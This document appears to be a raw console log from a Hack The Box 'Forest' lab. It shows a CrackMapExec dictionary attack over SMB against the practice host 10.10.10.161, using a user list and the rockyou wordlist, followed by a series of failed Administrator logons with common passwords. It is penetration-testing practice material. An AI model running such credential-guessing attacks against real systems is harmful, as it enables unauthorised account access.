 COMMANDO 09/10/2020 15:09:10.04
C:\Tools\CrackMapExecWin>crackmapexec.exe -u G:\hack-the-box\forest\parsed-users.txt -p G:\hack-the-box\forest\rockyou.txt 10.10.10.161
10-09-2020 15:09:55 [*] 10.10.10.161:445 is running Windows 10.0 Build 14393 (name:FOREST) (domain:HTB)
10-09-2020 15:09:55 [-] 10.10.10.161:445 HTB\Administrator:123456 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:12345 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:123456789 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:password SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:iloveyou SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:princess SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:1234567 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:rockyou SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:12345678 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:abc123 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:nicole SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:daniel SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:babygirl SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:monkey SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:lovely SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:jessica SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:654321 SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
10-09-2020 15:09:56 [-] 10.10.10.161:445 HTB\Administrator:michael SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)